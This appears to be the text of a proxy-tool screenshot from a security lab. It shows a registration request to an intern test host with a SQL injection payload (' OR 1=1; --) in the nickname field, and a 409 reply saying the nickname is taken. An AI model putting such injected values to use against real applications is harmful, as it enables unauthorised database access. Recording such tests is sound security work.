 Request
Pretty Raw Hex \n
1 POST /api/v1/auth/register HTTP/1.1
2 Host: interns.mwrcybersec.loc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://interns.mwrcybersec.loc/register
8 Content-Type: application/json
9 Content-Length: 149
10 Origin: http://interns.mwrcybersec.loc
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"name":"Test",
"surname":"Test",
"nickname":"attacker' OR 1=1; --",
"university":"UJ",
"email":"test@email.com",
"degree":"BSc",
"password":"Password123"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 409 CONFLICT
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 13 Jun 2026 09:59:33 GMT
4 Content-Type: application/json
5 Content-Length: 60
6 Connection: keep-alive
7
8 {
"code":"NICKNAME_EXISTS",
"error":"Nickname already taken"
}
9